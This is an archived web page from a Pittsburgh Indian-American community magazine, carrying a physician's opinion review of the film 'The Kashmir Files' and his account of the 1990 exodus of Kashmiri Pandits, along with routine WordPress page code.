

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2022/04/the-kashmir-files-portrays-the-brutal-genocide-and-exodus-of-the-kashmiri-pandits/
body_size: 19542
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>&#8220;The Kashmir Files&#8221; Portrays the Brutal Genocide and Exodus of the Kashmiri Pandits &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; &#8220;The Kashmir Files&#8221; Portrays the Brutal Genocide and Exodus of the Kashmiri Pandits Comments Feed" href="http://www.pittsburghpatrika.com/2022/04/the-kashmir-files-portrays-the-brutal-genocide-and-exodus-of-the-kashmiri-pandits/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/3694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2022/04/the-kashmir-files-portrays-the-brutal-genocide-and-exodus-of-the-kashmiri-pandits/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=3694' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2022%2F04%2Fthe-kashmir-files-portrays-the-brutal-genocide-and-exodus-of-the-kashmiri-pandits%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2022%2F04%2Fthe-kashmir-files-portrays-the-brutal-genocide-and-exodus-of-the-kashmiri-pandits%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="the-kashmir-files-portrays-the-brutal-genocide-and-exodus-of-the-kashmiri-pandits">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2022/04/new/" rel="prev">Coming of Age for Indian Americans in the ‘Burgh</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2022/04/%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%af%e0%a4%a3-%e0%a4%b8%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%82%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="next">रामायण  सारांश  में</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-3694" class="post-3694 post type-post status-publish format-standard hentry category-april-2022 category-past-issues">
       <h2 class="title">&#8220;The Kashmir Files&#8221; Portrays the Brutal Genocide and Exodus of the Kashmiri Pandits</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       
<p class="has-text-align-center" style="font-size:21px"><strong>By <a href="mailto:bupeshkaul@yahoo.com" data-type="mailto" data-id="mailto:bupeshkaul@yahoo.com">Bupesh Kaul</a>, Squirrel Hill, PA   </strong></p>



<div class="wp-block-image"><figure class="alignleft size-full is-resized"><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Bupesh-Kaul-2.png"><img decoding="async" src="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Bupesh-Kaul-2.png" alt="" class="wp-image-3717" width="127" height="276" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Bupesh-Kaul-2.png 295w, http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Bupesh-Kaul-2-138x300.png 138w" sizes="(max-width: 127px) 100vw, 127px" /></a></figure></div>



<p style="font-size:19px"><em>Bupesh Kaul, a resident in our area for over twenty-five years, is a practicing physician, now in semi-retirement. He was an associate professor at the University of Pittsburgh School of Medicine. This is his review of Vivek Agnihotri’s acclaimed film</em> The Kashmir Files.</p>



<p style="font-size:19px">The release of the movie,<em> The Kashmir Files,</em> has led to a renewed interest in the happenings in the verdant vale of Kashmir over three decades ago. The history of Kashmir is very tangled and complex — as all history usually is.</p>



<p style="font-size:19px"><strong>In the Indian context, Kashmir was an important center for learning </strong>— arts, literature, religion, and spiritual quest -— a place where Adi Shankaracharya preached as he revived Hinduism during his travels in the eighth century, CE.</p>



<p style="font-size:19px">The advent of Islam in the valley in the 14th century, though initially comparatively peaceful, became particularly brutal for the Kashmiri Hindus (Kashmiri Pandits) resulting in mass conversion to Islam, not always by persuasion. At one point, only a small number of Hindu families were left in the valley. Following the Anglo-Sikh war in mid-19th century, Kashmir, which was a part of the Sikh Empire and was mostly Muslim, was “sold” to the Raja of Jammu by the British for a princely sum of 75 lakh Nanakshahi Rupees. The State became Jammu &amp; Kashmir (J&amp;K).</p>



<p style="font-size:19px">In August 1947, J&amp;K had four distinct regional ethnicities. The Kashmir Valley (Kashmiri), Jammu (Dogri), Ladakh (Ladakhis) &amp; the Northern territories (Gilgit and Baltistan). The Valley had a Hindu minority, about 2-3% of the population. The Kashmiri language was spoken only in the Valley.</p>



<div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Kashmir-Files-Picture.jpg"><img fetchpriority="high" decoding="async" src="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Kashmir-Files-Picture.jpg" alt="" class="wp-image-3762" width="373" height="206" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Kashmir-Files-Picture.jpg 470w, http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Kashmir-Files-Picture-300x165.jpg 300w" sizes="(max-width: 373px) 100vw, 373px" /></a></figure></div>



<p style="font-size:19px">It is beyond the remit of this article to trace or debate the political machinations, calculations, and intrigue from 1947 to 1990 that led to the exodus of the minority Kashmiri Pandit community from the Valley in 1990. But what is indisputable is that a premeditated, calculated effort was made to rid the Valley of its Hindu natives. Long before the term “ethnic cleansing” gained currency in the West, it was a reality for the minority Hindu community in the Kashmir Valley. A targeted and carefully orchestrated campaign resulted in a premeditated brutal murder of scores of Pandits that led to the mass exodus of the minority Hindu population from the Valley.</p>



<p style="font-size:19px">The film also brings into sharp focus the inability/unwillingness of the Indian state and its media to recognize this issue as an Indian issue instead of seeing it as a Kashmir issue. The film does not portray the planning, coordination, and orchestration of the attacks by India’s immediate neighbors. Excepting for this and other minor quibbles, the movie graphically captures what should only be called genocide by terrorism, leading to the exodus of almost all Kashmiri Pandits from the Valley.</p>



<p style="font-size:19px"><strong>Watching the movie at the Waterfront Multiplex,</strong> I and other members of the Pandit community had a cathartic release, with many in the audience sobbing through the screening. The makers of <em>The Kashmir Files </em>do not shy away from making bold statements and that is the strength of the movie.</p>



<div class="wp-block-image"><figure class="alignleft size-full is-resized"><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Vivek-Agnihotri.jpg"><img decoding="async" src="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Vivek-Agnihotri.jpg" alt="" class="wp-image-3761" width="177" height="177" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Vivek-Agnihotri.jpg 259w, http://www.pittsburghpatrika.com/wp-content/uploads/2022/04/Vivek-Agnihotri-150x150.jpg 150w" sizes="(max-width: 177px) 100vw, 177px" /></a></figure></div>



<p style="font-size:19px">The director, Vivek Agnihotri gives voice to alternate viewpoints for which he needs to be commended. The Pandit community hopes this film will initiate a dialog to bring out the deafening silence by both the media and a spate of weak, corrupt politicians and officials who conspired, perhaps unwittingly, to condemn the whole Pandit community to become refugees in their own land. And bring to justice the perpetrators of the murder, loot, rape, and pillage perpetrated on a peaceful community.</p>



